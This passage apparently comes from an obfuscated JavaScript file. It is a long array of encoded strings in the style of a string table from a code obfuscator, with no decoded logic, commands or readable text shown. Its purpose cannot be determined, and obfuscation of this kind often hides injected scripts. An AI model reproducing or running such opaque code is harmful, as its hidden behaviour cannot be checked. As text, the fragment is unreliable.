dIeBcL3dcOaraW6ScoexdSwqXW4iQW63cHmoRW5RdKh91W4/cRCkJFCoCwSoUh8oaWP3dGMX+pHBcMcjoW7ldImkXWONcQ8kRW5hcLMNdLCkexLhcPmkaWP9AlSkJtfJdGK3cLmoAW57cJsldSGfzgq','DmoGW5pdRKqJWQ3cUmkj','DCoLW57dSv4bWQpcLmkElSoXW7ldRKxcOW','B8kAzmksWOqVWQdcTSkD','W7reymkFya','zqyPWPxdJG','mI7cGmosWPq','WOlcKZOBW50','WR9LFmoKW7e','tCoFb8k5W5ZdRsFcHmo3W7bxW4JdICod','WRDomxRdMa','WRfeW6xdNri','gCowW6rmWPS','bJtcIwhdOa','Fta9WPO','WOZdTSoodeW','WPdcN8khW4ddTW','W6DaWPv4lq','jmoofvjKW7K','W4vJiSk2Cq','iIRcJeVdPG','WP1XqSovW7RcJeePc8kvv30bsG','s8k1W5lcMmor','hXFcVCouWRu','W4pdOG7cNqG','AmkkW4VcTSoa','nNNcICoSCq','W5OsiCoLeW','FSkvW7dcISok','ecpcJxddMa','umo2a8kDW5q','W4jMjSo/W7S','W7etsdyg','W6JdSHNcNqy','W7hdSsK','cvtdMsZdKq','n8oke3bTW6JcHCk5W4NcSr7dJN3cLW','CSk2CCktqG','WO3dO8ovlN5O','WRFcHGhcTmon','WQzsW7GzW7C','edhcOmo5WQ7cRmo/W69kW4P3W5/cRta','lwZcSmo3sq','p8kStv7cNW','iq7cVCo3WQW','sxG9dKq','WOKBtSokW6VcGmooiXWrh8k3gLa','ewRdTINdPePzW7ZdV2BdTxTSlYVcIW','gmkBfSoeW74','lGO6WQlcRW','CmkvW4VcImor','WPOgtCoJW7a','F8oJW57dUviD','bCopWP5jfG','W7qxW6iaW4vQWQxdHa','W4yjo8o9pSodW5NdLc8','WQ5/D8ojW7W','WObJW5JdIqm','a27cQmkvW7K','zqiAWPZdUa','y8kDW5BcM8ohW6pdPmkrWPnBbmowrre','W5RdK8k3W790','WQdcHWqQW5BdOCkeW5ZdQaJdSsiTAW','W5XgWQiycW','W4vMASkYya','auhdPCkElG','W7hcOSklW4NdO8oglWdcGt5Tu8krWQbWW6tcGxhdGWuuBSkaWQO','beBcHmkIn8oadCobWReSWRWyW5nSWOVcKa','W49zbSkyzq','W4K/WQFcVCkv','WOLUFLb1jW','uSkhsCkrWPm','WOvFkt/dQa','l8oMW6b4WRe','WO9vhcf7imoCr8oMWOhcJstcKCoWbCke','kCklBfVcNG','W6SuxHKxWQOC','WRFcTCkNW5xdVa','nuxcTSoFt8o/WQWqxa','W5iypCorpmobW53dLZHTlCoJWRhcIa','WPb3bXVdIG','WRDrW4qJW4W','B2ycffDrra','W6XpDmkuEW','W7OEhSo7jW','W6W3WONcSmk9','oSojWOvpbG','jSoFW7vYWR8','W79jgX18','BCo8iSkDW4q','WRrBW4xdMYi','l8kyugJcUq','W7RdJmk5W5Dh','z8kqBSkYWOacWPRcJ8kDgmoGksCWeZu','W4PMW53dIKzsxCkLwmkLWQ3dOmoSWRpdHaJcM0ZcLSkIWPyWW6hcOZi2W7PqW6HsWOpdT8kcWPD/[base64]/dR8k6rWriWQlcRLn7ECo4pITQWQ/dRKddOWK0cmkVW7jYW5BcTv58WQXvW5zGoMVdUmoZWPldTCk4WOdcGuVcONhcHdSIWQ0XySoUr8kGo8krj8oBuL3dSmkMo8k+W65FaIJdQhKwCaCOz0JcKxCGng/dNSkVW5xcLx/cU2ZdGeSvWP1ZW41VkCk4iLFcQCofpYOUWQj9WQ0ZW4mkW41NW784dIHVWPGkWQfFrSofxJ/dUmoPWROWW7BdUSo5WPpdM8kEWOyyySoaW7m6W5zyWPNdQCoIWRddPCktWRJdJSoYWQ7cS2jqWPybWPS5kSoSc31KmqtdN8oCWPTnW6ukW4adymoOW5xcK8kjWRW2WOlcR1uVWPzVWP7cHCoEq8ohF8opW7OCW5VdKqtcOZPAWR3dTI8ucSkRfCk7mJniW6/cLcdcSfCDWOpcNSowvSopW44vixyZfCkoqs/[base64]/cT0DNW6TCxSkBW6NcTxr6W7T/WPxcPCoiFMFcMwmnos7dS8ozfCkOmCkeW7KmoaddP1xdG3/cVSk4udLtrq7dNGldS8kOrCoUW7NdOau6sfvAhKRcTmo3dSkLq8oyxCo8W7/cNSocbd3cQr7dLb7dTgZcKHFdG0m1W4rwFSoKWRBdL8kWW5DFW4JdLCkeW75LerJcV3FcVYJdHqVcKmodfxWHrmo3fCkLW5K0C8kIWOmHW4OdWPrsW6aXd3HNw8k3kSk/[base64]/cRCotWP7dK309W5mMdSourx0GpJTcWOdcSuxdQCo3dMRcPSo2WOm0WR8+zLJdGxxdMuBcLCkYBSktsmoeWOmljCkjlZPFW43dNCohWPJdVmkOA3ZdM8kBdZVcTq8aaSkQW5jOzCoZwSorWP1pFSkZwsVdUSkIWQNcJCk3lSoovSo9W5iAWOZcQCk4tCk/y8owFqFcSg04umkBjSo6e8oDe8o7WP0CCCkMW6ZdHSkRW7HkWRKRW6Gqh8odjNFdO8oUWPlcMSoBcNGluSo7rdNcICkMAvVcO8kNabtcImoBFHjAW5ysuaRdMItcSMi7WR0mue8LkCo/dq','c2/dRZBdPLDuW63dLIu','F8o7imkOW6y','W7hdPt3cKs7dHSk+WQaRWO1L','ovddR8kmjW','WRtcHs/cJ8oD','W6CbFdac','eMpdRtZdULD5W7tdHga','jLxcT8kPbq','W5esqHK1','WQ5vm1NdPG','W73dTCkMW6bh','W48IEYy3','FY8XWP3dGa','mSovW5jzWPT9ACorgdirWOhdQCoX','W551BSkKsG','vW0OWPxdRq','bmkLg2ZdKG','W7SxqHqg','WQ3cQGqPW7u','CmksD8kDsG','W4K7Ahrvmg5Z','WO7dH8oZdfu','W6WtWP7cS8kq','oSkhi3pdOG','o8o7WQ56tG','W6pdGSkDW5TO','WOdcHmkcW4ldOq','ECoIjmkRW6u','r8kWA8kCWOm','lcVcJe7dMmow','W7bUm8o9W5u','W654sh5m','W7Llhano','ygWzhvDl','pSkVma','WRZcLSkPW6hdLa','ng3cUSkEda','pSoJWODrsJilxmku','fNddQJW','WQ9HksldKG','sCkSC8k6WRa','W7PlWQbVda','yseiWOddUq','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cMcX/DrBdTmkMWPXnWObGfSoenCkfW4OBw8oyW4xcMwJcLvDSi2pdQCoSWQqBb1NcIgddVSk+W7HWofVcQmkfW6RdOuvHx8obz1GhjSosaa','W5jZC8ktua','j8oPWPv2jq','WOdcLCkGW5pdTG','BSkiCmkDAa','FmoOW7FdR1m','mdZcH1/dICoqs8kgccXjW6LtFq','WQ3cNSoJsmk2','gwBdO8k+hSoZzKjSWOu+lJVcR1/cIKm','WOWDvCozW40','d3hcSSkGga','W7WdCr0Q','WRHPW5BdSYC','oCoCWPP1kW','WOumymoOW7C','W5e1rWmT','W4Woys8b','mSkGCuNcJa','W4H+nCokW5C','WO/dO8olph4','WO9VW6q9W74','WRPqW7FdNWS','W6bwea','zmkBa3zeW67cMmkS','WQW3D8oUW48','CSoZn8kfW4K','sZdcVCokW6lcQSo+W6TxW40iWOtcLYbBxqxdLxtdUmk6W5KVW5VdTIldGtfIF8kjl2XGW4yYDmoJW48xhCk5ubxdQNZdH3/cThJdQXKYpNvmDa7dMCoiW5FdJCkSWPlcPmk4Bd/cIsL2WO9IDsK/W7VcN1CScSoNoGldUSoUqCoTFComWRe2WPFcS8oZAgVdSZbjmYfaWRnhz8oertH2egKmzSoymdzNWOPBh8k7WPVdR8k/W6SWW6WasSoiuCkOW70YW6pcOmkAcbRdRmkNj2ldJwtdSmotW7lcUCk8W5xcLuhcSrZdMGxdTdjFjSommmo1W54aWRldHCotWOnQW6uJvSokkCk2W6pdRI0jW4/dRmowW4hcKmobWPVdVIVcN8oJWP/cK8kQbSoynmkbW6pdL1ddIJfsW4ZdI8kJWQOEW7XsW51SW4znsMJcQCkFhCo7WRtdJ19ie8kLuLVcJ8kLW5dcJ2VdJSowWOddUW','W4X/Cmk6tq','WPPQEhj8nNnMh2pcKfmCBG','bSo/W4nYWPS','WRdcHcdcIq','xSoBaCkBW5xdVa','W4TgC8k7rmkS','WOrIkInu','WRn+dtldRa','WP5JBurJh3DWbq','WOdcGtGRW5K','WOFcOSkYW6NdUW','WQbdpvRdO8kGuIu','WQbhW7BdHGi','W7jeiSkxBG','wCkRESkfWPKtWPVcPmko','EbijWQldLG','W7yAAbFcVSo1FIhdJ8kIWPFdVa','WP8GjCojWQXvemozeW','WQxcJIuNW68','W4ykrbCS','W7NdHSkFW4L5kW','be/cGSklW65y','W59CWPHmfq','WObdW4xdHcq','sSkqrSkrvXddISoJ','cfhdJr7dJq','WOpcLmo1FSk3','WOr9haje','W6f+WPOOkW','W59ihtDU','W5mvwJWbW7hcGwNdTSoKv8onW4tcLG','W6zTEmk9wq','WPWpx8oKW44','BCkWW6JcNmoD','DCkvwmkpsG','W4vbd8kJrW','gb7cIgBdOa','pSoMeNfz','W7ddJtpcRNe','W4u3rtWc','aSk9uuZcVq','W4vvwmkAzG','W6TAb8kkzW','pSkhnMpdPa','neFcUSoVCG','W7G4zdWS','WRZdMSoxkgm','WQLnlG','edhcOmo6WRFcPCo+W5nbW59h','WQVcHX4iW47dRa','W7NdOXNcMu4','W4/dRWZcKLdcHCkEWO7cUJLRfCk+ta','ketcI8oot8oEWPy6','WPbHAfb6','pmoIk291','B2uwcvbVvaZcJq','iaaCWR/cR3C','lCkBomoYW70','W7VdVGZcP2u','q8oaW57dMxS','mu/cISo+xG','W7DbqfDL','WPxcJqVcJ8oX','g1dcRSkUW6u','fq3cS1hdMG','A04UaKy','amo2p3HZ','W6TMsmk3zW','WRDNvKnk','WPj/mMddTG','WQb9FCoJW5i','W5Gvqb4zW7W','u8k3w8kpWOa','WPhcNSo2tCkM','iwBdMG/dRq','WRhcGXWAW58','WORcHCkWW7VdMq','cuhdN8kSgW','W7bKj8k8sq','w8ooW5tdPvS','W7bEmCkuuG','W6/dMxhdLSkWteH9W6/dGSkTtMe','WQJdLCoHc2W','WQvioG','gIdcSutdNa','fLBcKSkol8occSotWOq','W7j7c8knDa','oCobcvbZW4xcVmkrW6S','udi3WRNdKG','WR92W7eeW74','xmoBh8kjW5u','pmkltxxcIW','W6vmnaXe','DCowW7hdSg8','dmk8txdcMG','m8oge0W','W7PnDwzmegatWRi','y34rdeS','kK7cJSkrfG','W7KBc8oepa','aSobeffu','f8kIEKZcGq','W5mMFYK/','W6vjuSkXuq','xmkAW4dcTSoe','WPBcKCoUsCkl','WR5hW4xdJsG','WRRcHIFcLCo0nrLVW6e','nmkabCoVW58','W4W6Fe8','y149ghS','WQrcW7C','W4yjmmo4nq','W64vDIec','WRBdHCoLieG','WRbDhGiOWRdcO2neDwFdJSoQWRGOiw4eWRuDW4zPsgT+FSomWOFcR8kWteBcKr4VWRfeW5RdISo8tfFdUSo8oSkkWPVcT8o0W5tdINz0W4VcR0mbW6/dHXbXAmo/xJddJ8k0WP1pW5e+W6H5CmkZxCocW7/cTCotWQNdI0nctCkxW5i+W4FdPSoFWOdcNCoijCkqWO/dTv1dWQi7W6SEW6lcGwLmWRvcudtdNCkdW6jAf8oGmdrBx8k9WQFdQCkbwmk4k8kPvSosthL2W7BcI2yGW61XhmkgWO7dOKNdVmk4rCotW6LrW7VcGbidWPldR8otW5/dHSkDlmkQWOBdNxVcL3pdKd7dIeNcUNRdTCoJWQT2eJOnAvzCWRKvhGHtW5xcPdxdHGHVc8kLWObRW4lcN8oDt8o9W5VcVSoswHG0DSkosK7dOZJcGvZdMSoZWQ7cTSoic8owW5RcSeddNmoMbSkcWOFcGmk/aJZcNeBdU1tcR3tcJ8koWRj9W63cNtKRu2fH','wCoocSkqW5u','WQtcS8kgW4xdQW','W4LBeabc','W4VdQWRcSXhcJmkCWOZcUW','j8ovW6D5WRa','WR5flG','mMRcTCkgnW','W7pdUsZcHZpdRSkuWRS2','WO5IjJ3dTq','pCkpmmotW4i','FW0AWQpdLq','WQ7dJCoMlNi','WOVcOHdcJSop','W6fDbZfh','W4JdRsJcMdC','pCojW7D7WPy','ev/cMCoXsq','sZGwWQldGW','WOD9iqjO','uCkIW5JcQCo/','WOVdJ8oboKK','WP/cGX46W7a','uSkAE8kcure','W5KrvJuiW7RcI3JdSa','pCkWwwRcQW','WOnSW4xdNZa','WR9ceJbm','W7jCqu5s','WQLJW7OMW7u','lhpdKc3dHG','WOvNW5RdMa','DmkBFSkwWOicWRFcRCkh','W6BdHSkfW7XOmSoiymkfWRxcGmoPwSoYWQe9','W7v7WR48aG','WPrUW7yVW7K','W5uusG','kmopWO5ynW','cCkRug3cJa','W7j4WQb0ga','WRXUyvHZ','hrJcSmoAWOS','W4fAWOHmca','oglcJ8onEG','WRXlBvXL','W7rccCkzvq','jmoWWPzPsG','WRf1fW/dHq','dCkVb0JdVW','WP0DsmoGW6VcICokkbu','W4ffu1XU','W5i+WRFcOmkE','ymowW7tdJ3y','WPOBsCo7','lulcRCkLW7i','W5ZdSIlcVxu','cwBdMIVdSa','WRJcHs3cVSok','W7tdRZxcVY8','W7jHEmkXzq','wCoYhmkqW5tdRtG','W4pdIW3cKfK','WRnCumoDW5q','WO1SsCkwqSkbcq','W7JdOb/cNW0','WPnLW7NdMrq','W5nZAwfg','ECoGW7xdJ30','W5H3WOPCdG','W6q0k8oEiW','dCkaa1NdU1xdIKFcTq','W6pdLcNcKdldH8koWRS','W43dGG7cJLe','WPJcM8k/W7tdNG','nI/cJLZdIq','fGdcGfNdUq','WOnljL7dPG','i8oUWP5+sGmdwSkyWPxcQa','WQFcLCohWPy9C8o/DCkAWPhcQCo2','i2ZdSmkTbG','WRfWpqFdG8kNWPtcHmkW','FCoGW4VdNh4','WObeW7qdW54','j8oJWO16sIG','W5j/oCkCra','jSkkdLZdNW','nrFcJghdNq','cM3dSW','qsiaWRddSW','WP/cTCk5W4pdUG','r8ouf8kBW5O','W7NdKCkyW4zM','W6D2BCknBW','uSkic1ZcQhRdJ1xcSSkiW4tcJK/dOmokF2TFWQKsW6NcL0a+AW9bWPedt8k+hCk3FSk/W6xcPZZcQSkEW7GFp8oTW4qJtmkercD5pZ/[base64]/WOJdRsWUW6qVW5/cKmkqbSkUWPFdG8kNmmopWP4GWR7dKCoZW4Xio8k+WRarr8kXW4ZdUGNcLs3dNCkvWOSJW67cUCotW5hcMcz7vs58WPqHpSkfECoSwSkKWPhcG8owWPPjbmo8n2G7A8kIlxBcShPgFuJcTSoyj8kaW54bWRdcHSku','W6XwA8kFrW','WQ0VECoFW6K','oColWPzRDq','b8oyWP11qG','imo1W5zjWPe','pCodW4DPWO8','WP3dM8ogjKm','W49joJ98','aqOTWPlcMq','CSkzW47cQ8oo','WRnHmWNdRa','AmkDW4ZcUCoFW64','W4C9CJKv','WRfhW6eqW7fm','WRDTW7uJW60','WPGFvSo6W6i','jYCYWRBcHW','oL/cLmoDsq','WPnGW4KUW6u','v8k+W6JcICos','aCoSWOH5EG','W7XdWRe0ka','WQ1zmXRdJG','lLpdMmkQlG','W6RdVX3cKXG','gCoRWPHuFW','WRi+W7u','fW/cH1hdLG','W75NWObSkG','WR9WW5utW5i','WRtcHclcGCoT','mftdSIJdLG','W5ZdQWRcSfNcLa','k8k5ih3dKa','W606rdik','W5JdNYhcNuS','j8onWO5qoG/dTgiC','j2xcRSkaW50','WQmkmSouWQS','kSkIjCoXW6pcIuddOdymjxZdRmkcySoB','pSkhfmoIW4m','WRXsfqHm','zce0WOhdVW','DSkDW5lcSSokW6xdRa','WO9GCmogW78','bSobW4XFWPe','W485kmoHaG','xCoYhCkjW5S','W6ddMHFcNg0','WOX8uSoEW5m','WOLPW6e7W6a','Cmk9W7lcL8oA','WPdcMmo4ySk+','[base64]/W5xdPddcN8kPefZdQCkmW5xdLSoKqaOeW7/cUtBcMLH2W6NcHYKBWPRcNtldSvLRCmkdWPyVWONcObtcOx3dTvqyxmk3ncyQFmkvl8oypt1YnGuQcHSXDSoZqHSrWRWOsmkjW55hcd9e','kbKyWONcVW','WRL+paFdSq','WR5PnqtdQG','bgpdOSkomW','W5vOWPKZfW','ncVcKv0','WQJcKHub','WQfjlwddRW','WR9+kZJdKSk7WOBcK8kSxwe','W7PVn8kEt8omf8ocm8kSkKddNmkj','WQJcNYpcLmo+kHvWW7ddR8kBtwpdKSoZWOm','WROCcmopWRm','W7rUWOyZba','AmodeSkTW5K','W7OEwXScWRSa','W6FdHSkv','n3lcK8k2ja','dMxdSSkYd8o4uwC','eZ/cIgRdIG','fSopWO98wa','WQfpW70sW6zl','BmoldKmHW6tcJmoHWOxcTZpdG1xcH8kSWQlcK8kiySovrhdcLmo+lwNdVSomW4FdHCkzWOXvW5eTybK8EColWOhcQu45W6ZdQs1PfHapW4rqW7mxW4TjwmkXACksW4lcJ8o9WO/cGmkFWR7dRhNcTCkKW7tcItNdJLOGfW7cVdPEBeFcRN3dJSkZW73cSmkLWR82EYy6W4nIyaJcKSoRW4RdKqtcV8kYWQi0WPr0W5/dKtT2WP3cTCkKF8kGW7rAWO7dNMFcUCkRW5tcVq3cUqq5W6XRxuBdMNe+mmogW7LhomkFW4VdVmocW5RdV8otq8kUASkRWP9EW6FdVNFcJGTPWRtcKCoFWPyddxBdVSkYW5tdU8kFb1PlW45HrCorkw4zWOHknCktuCo8qxpdK8kqoYNcVSkmpmkeWRX/WO3dKZGWAG1LxqtcPYfMW77cRwddHcJcHIivsmkYWQfvvXtdHaXbtM/dVSkpb8oiASoocGLBW7RdHu7dNSojW6juWQ1oW54faCk5W741wCo9uLbQAqxcL8k4WQBdLxKKW6qsW5vYW6vKW5jMamkEWPXrW6fegJZcKx4vamoSWRTIWOz2W47dPSkrAd52WR0inXldOexdNtxdKCkKWRFcNduGaSkzbWTXimotWQZdTCo7odmuW7xcTCk/qxFcMJ/dLSoRWPtcOxRcGSkZW6/dPX3dSmk5WOJdSCocWO9JW6rTW6NdK1uDbSkhh8kFW5yiW5lcSmocWQxdImkEesOEqCkoqYJcOL82uf8MASopcmoNWQGroWWqWO4wj8kWWQvwv8oTW6/dMSoVEGlcLuHkd0vIW7frWQGaWQpcRmoIWRfeivhcGstdH8oQuCo1W4GfW7hdLXZcNSocWOxcSbRcJ8kjkqVdOSoqkbRcSqBdQSo+WP/cT8kDWP3cJmoCvMivzsJdT8kcl2OwumkmW7xdHa3dMCkjWPJdH8kaW61+tSkWArNdKN7dICkMWPHpFmksW656zmoDCaeUWOpdPu/dK8kunHjmArFdJ8oHx8oao2VdO8oLW5iWWPK/[base64]/bCoutmkhWPJcLmkgWQrpzCoVWOnZDmoZW4zIEIZdINhcNHVcPYnhW6ldOf9Wl249WPz3h30wk2tdTaBcGsuxyYOzC8oWB8kfW5SMcmo0Fq','ECkEuSkJra','rJmuWQ3dVW','W4fmWRGWda','W7ihemoNfa','DCo0W4FdRfm','hJlcGmo9WQC','W6JdSaJcMde','vCkmyCkLWRO','tmovaCkrWP7dVYxcJSo6W6T4W5ZdPCovhuFcQ2pcUv3cL8oQxfxdM8kBtdToxvNcO1XqW5izWRe','WQFdN8oaW5i+p8knECoc','x8kpzCkjtbRdHCoWAYWgrSo4W6P9amkoWPT3WPeLW4hdPmknWRhdTqTXW4NcNCk9WQji','WOhcLmkGW6FdTW','W6bmWOv6kCkEWPtcGa','W5zsqSkKBq','W7ZdScpcKZtdIG','EsqDWOBdVG','nNVdTqpdMG','WP9KW4BdNqTu','WR3dSmoDmvK','oqlcVmorWOa','uSocbCk9W4m','WQ7cRIKjW58','WRbMleJdNq','WOjufGn5lq','W5LLWRTQaq','W7HLg8k4rq','W4m1tZme','W5vtBmkLvW','WP1Yndzm','bgBdN8kMia','W5pdPCk6W41d','WRFcPmo2zSkI','W4HgD1Ts','B8oyfmkiW7O','W6bmWQmEia','wCkPrmk1DW','W7TBl8kVCW','jSooc0bK','dshcK1NdHq','W5ldJtRcSby','W6i3wYix','W5KIWRZcQG','aSoXWQPZxq','WOrMW5NdTXy','WOSUu8o6W78','wSknECkQsq','W6ZdHXdcKx0','WQNdPSogk2W','WRDcW74WW7y','WPBcKCkjW5pdJa','xmoFvN7dH3/dGfNcUa','eKddKrxdKW','nNhcQ8kVW4q','W7eob8ocmW','W6eZytuv','BmoXWPZdVLGbWRFcV8kpnmoNW6JdTuxdSNFdKdzyWRnqW5LheSoKWRhcQtFdTwjxdq','WOzQW5VdKGm','mSoHWRvfmW','W40cxYmd','pMJcKCoDEa','jw7dTd3dTW','ACk8W6/cHmoA','wSokW4VdShm','y8kmEG','g1tcImkZW4a','a8o1WPPLyG','W6rddIfj','WO0Em8oRe8oViSkComkinSoE','WRFcHmoZzmkC','W7HKimk0r8om','WO/cRbZcV8o2','WOC2aCoEm8o9W4m','eCoemeDw','jKxdUCkucW','WQdcVCoGySk1','W6FdPrRcHva','dMFdSt7dOeS','vK8Ydxi','lg3cJ8kVW6S','mSoJcx91','t8okj8kOW7G','oCoSkLrT','uCk1BCkUCq','W4NdOIlcPKq','WQz1is/dOG','W4TiuSkOu8kXfmkA','wtiHWPpdQG','W7rMWRyikW','xCktDmkwvJxdJCo3DG','DCkAtCkPDa','rCo3mSkAW7e','WOhcRX7cImoE','W4pdGYZcJJK','WRFcGci+W74','fJdcSmo5WRtcRmo8W75OW5DgW5lcGtPmrG','rSoOemkEW5y','WRdcPWlcLCoM','WP3cHSolCSk/','WQpdUmoZj3G','pmonWPPPoG','WRtcLGKdW58','WRXIpsDl','W5LvBSkXySkWg8kpi8kwfSoC','W53dIcVcH0O','iKxcMmkwkq','gmo1WPHjmG','wSopW5tdLKy','leVcOCkkcq','ihBcRmkmnW','WRa3i8odWPa','WQ5oygzu','WOffhsDm','WPFcPceIW6K','e3hdOCkEgq','jmkPjh/dUa','b1lcUmkaW7S','nu3dNJ7dVq','W5ZdJthcHfy','W7rojIfA','WRhcVSklW4pdVCoVkaFcQG','q8oyW4BdMeq','wCkAyCkGsrZdICoHBdCQemojWQm','WRX0W6aWW7m','WPhcMrFcS8or','W5jlzCkysq','DapdSmkufSkEW5n0o2eUaG','jMlcICo1EW','W6iuqHK','u8krCCkctW','W4qLhCoCbW','n3ldHWddOq','W5tdUItcSGi','WQL4lgddVW','WP3dKCo0d3e','W5Kyj8oZjmom','W6KPWQVcPmkt','muxcVmoDvW','W6SIwYeU','m8kUlSo1W64','WPvLpgxdVq','WODFfGf/dCoMFSoM','WRf/isZdJa','bctcUmovWRy','zSk7W67cRmon','WRHamHldKW','sCk+W5VcS8oV','mWNcJMpdMa','WPPqcGnOmq','W5bxzmkY','W51hfSoKW5S','WP15hI94','WP4AAmo3W78','mCohpur5','WO5Mv8oZW7m','de/cM8oVDa','WQNcSJFcJ8ow','W6S+WR7cNSkr','hmkicxVdSq','vsmqWRddUq','W6jGWOyMe8o/fwK','gmkga8otW7q','WPZcS8oyESkf','p2ZdHSkDmW','dCowWQ9VgW','q8ouhCkzW4ldGb7cRmov','ACkcW5pcPSo7','l8k5lLNdQq','jSojWPH7kWK','W5VdPHhcTfK','ctyvWRVcRG','WRhdGCo1gKW','dNRdUb7dSG','WQHjmeJdUSkT','e1JcRSkgW4C','W7rvEmk7uq','n8oMWPnlEG','W7FdSdNcSsZdH8kqWQ0SWPvdWRpdUCkq','W6xdPsdcMvG','aMFdUCk6gmoECvL2','W5fyamk4tG','WPHqfbfO','WO92xLfX','A8k8rmkDuW','W4pdNbBcSMK','wSkSrSkJtW','WPLfW7ZdJtq','WP3cGaiwW5C','WQHGjgJdNq','i3RdHSkkpa','W70JWRxcNSk6','W6acEHac','mSo3mNzR','x8kEvmkDDa','W7z8ht5G','WQfqlYjz','WRddT8oidM0','W4njmsvX','aMFdP8kQhSocxgrF','W4ldHGJcTWy','j8oTjv1J','WPWWvCoQW4u','W4feiSosW7u','f3hcPCk1W44','lKlcICkXW4m','eCkFqvlcRq','W6TRl8kUrG','W5XlymkVuSkue8kofa','WO14ltbJ','fMVcLmk/ia','W4WGWR/cRSka','W7uCBb3cUCoXcbldUSk5WOddSCoP','k8otWOHfFa','W4FdIWNcPK8','a1/dGmkria','WQTamHbQ','t8kXuSktWOm','WOxcPSoVyCkA','kv3dVCkWiq','iadcMSoSWQ4','WQxcIXWdW5pdQSkoW6BdTHpdGc8hygKM','WQ9wW5iVW40','W4tdUYdcRsu','W7W+zq','yCkrFSkYWPOcWPNcNSk/bCorjaS6','W49XzW','iKhcQmkJiG','zH4EWQNcPNFdRrPKWQbRwmoZWPbRWRFdMG','W450AN9B','bK7cGCkumSoPcSogWOK','W6DgWPfyha','e2pcKCkFaW','y38scevpuGG','WRv+dwddRq','wmoFa8kqW5hdQY8','WRxcPsNcGSos','W5vZdHvW','WQX8wvLI','imk1lv3dQW','W74JWPRcPSkb','s8oEfW','x8kBCCkGuXZdISoWtIOBhCoLWQLVbq','WOHhlWTa','WOjCoGXx','bCoKW6DVWPG','ygWIfw0','ASkuW6xcJmoH','W4PDnr9j','WP1oxmoJW5m','WQLRAfXg','W5SXWQFcPSoj','WO9GpYjg','W5iypCorpmobW53dLZHThmoyWOhcR8o7ExtdT3NcImoIW50','W49SnmomW7S','fmkJwe/cJG','W5m1WR3cOmkaW6a','WRveW4eMW5a','WPvyW6ZdRWK','W7DzCNjZ','g23cH8khW6K','W5jGWRWuiW','k27cTmkuja','a8kvd0tdNq','x8kBCq','WRhcGrtcK8oG','eConWRzYwq','WPPYnIxdQW','W7z7nSk5sG','n8kskCosW7S','kNhdRqVdVq','W7SpuHSg','lmk8vfpcOq','W5NdMSkiW7PC','CmkzW5dcUCooW7i','W4zRWRqWfG','qfS0gu4','WQDApq','iCk/aCoaW4S','ySkFzCkXWOi','WPBdSmo0dfa','fmkDlwddPW','WPtdO8oupx5UuHrdW5q','mLdcI8kNW6W','WQ86xCojW6S','nmoNWOTyqZKbtCksWOtcMf7cG8o/','WRyXtSo8W7a','jgpdOmkyoG','Bmknz8kbWP4','mHNcPmoDWRu','WOfpdgtdPW','WOjJz8ofW4q','jelcS8kVW6m','W4LWd8koDq','waKVWR7dSa','WRXSW70rW7i','jCoTngv3','W6BdLSkeW516','qSoJgSkjW7C','weG+ewu','lh/dO8kxca','WPpcGZioW5S','jxNdPCkCaW','ACk0qmkGva','W6LMpmoOW7G','W4Tcn8oPW5K','WR8oq0u9WOdcItSZzwK','zmo9W7RdI38','W4ijj8oZpq','dxVcICksbG','WPPjcH56','WRyFvmoAW40','x8o/W6pdIge','CmotomkpW7q','cepcMmkRjmolbmobWPu','WQNcGSk1W6fof8oKvCkZW6hcGmoyDSoAW6qFWP0kWRhcIeBdRK8LW4PEWPBdKN/dSuhcHcO9W7eAWOJcUGjMuSkoW4ulW4RdVSkRW4WRjcj+W7vmW7dcNSktwLVcTSk9WRRdL8oCjCkWWRbtWO/cTxP5W7tcL1pcNHrXWRFcNv3cValdI8kHW4RdTNaudSkdkMOaWPhcMhqVd1BdQSoTyddcKmk0kCkZtSkbW5H2W7vXWQ3dPmohWR/dNv5WwxfDW709W7zYW77dRhpcHmoqW4fHW6VcNff2aJqKxbeNWQtdRYBcO3uEnCoUW5xcVSopnSkRzcKZbvFdRSoxv8keWRldRmkmW7dcMamSDG/dGK/cJIKVBColndxdIutcImkAhmklW5JdQJVcMNzTdsnKcsCBW6iNW61kWQRcTu9hFNhcTGpcRSkWWOVcN8kwcwyqumo3WPtdPmkUW6ddVCkRW6XBxmo+WOlcTMqLW4VdU8oSW7udWQtcJfOOWOddPSoQwqZdHCosW5TWW7hcIX4DWOFdMSoxW4/cQ8oni8kRW7hdGCkiemkGjvOiA2Dgnmk+rZWjW7zdyCkOAIezWOu7WQ52W6ldJSkuW6u7WPxdNSopWQpdNmozBY/[base64]/cT0RcS8oVW4VcOaDCWQZcJcj6WQJdLaRdGvNcN1ldJ8k4W6T8xKC3f8oZW7JdPJpdISkKW6xdS8k5W6dcRCo5W4BdUCoUWQxdSmkPW5VdUt/dI8oqW5JdJ2RcLahcGIRdS1T1WReOE8otWQddOCkHa8k5es9RWPRcIaXGpsj/W4FdGSoXvrPKf1LYWQDFW53cHCo+W6iIW5VcMcZdVmkqxmk/vCo5FmkIo8k0kYJcGYDWWRtcPSo0W7q8W7BdISkkWQSDWRRcRCkkW7pdT2JdHSoIBrerW6vEWR/[base64]/cS8oIACkZW7mduCoHWOVcPSkWAmoCWOORqCkjxmkysCokWOtcNN4oWPRcKvBdMmkVW7xcLCoFWRbQW6yRa8oTWRJcMhhdRCoLjCkCg8k1W7tcPrC/[base64]/FmoHv8ohFCoLW6XAqCkAotvXcWrkvmkAn8oYW6O+xmogkmk4WPdcRvddHCoQW7ddUSkTWORcNmoLqr5yCWldKsJdRCktzCkwW5TtW59mjv9YW61wWPKcFSkQyL1+W5dcQ8o9W4XVomk0W63dR27dLmkdhqNcTGJcNConld8XWOXLW6/cHa4ExCk+W4fhWR0LWRfRW4uNW70siwNdUCoyW6y2oSo/pCkLtLHVW7OZW6Tyu8o7mx5sWRVcVqhcJsD/sNddLmodW4VcGGdcUmkXeWzHWQJdGmo3W4/cRH8/[base64]/qYtcPK5wnmkugtbcWONdPWahWO4LW4ldGSobWRhdMbpcRKFcJ8k4WQXxhGddVCkVWQNcUG4yAu/cLCkdW751WR8zWPFdU2mkW6uWWRxdVeVcHbtcKbqApIJcGCk2yvZdHSkgt3OaWOZdLXpcKmowFYCvcmk4F8k0W6/[base64]/nCkbkmowW5XrW7NdOCkdW4ddVqS8oJpdTHlcVa4aWO/dOCouWO1JvSo8W4NcTmopWRj/[base64]/bIxcTColASkNWQlcHmoogSkfWPmyWQhdVmkvCmoWWR7dO8k/xI0oyCoFAGz4sqSMW4NdQ2TsW7fQuY0dWR/dNSkHb8o4pSkiumkazmk